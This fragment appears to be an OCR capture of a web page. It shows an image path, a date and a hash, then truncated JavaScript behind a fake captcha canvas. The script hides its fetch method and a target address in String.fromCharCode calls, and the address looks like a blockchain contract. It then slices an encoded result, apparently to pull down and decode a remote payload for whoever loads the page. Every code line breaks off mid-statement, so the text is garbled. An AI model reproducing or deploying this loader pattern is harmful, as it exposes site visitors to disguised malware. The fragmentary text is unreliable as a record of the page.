
29 Juna, 2026
Hash sum: 4fe0aacfe121db4caad11215
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin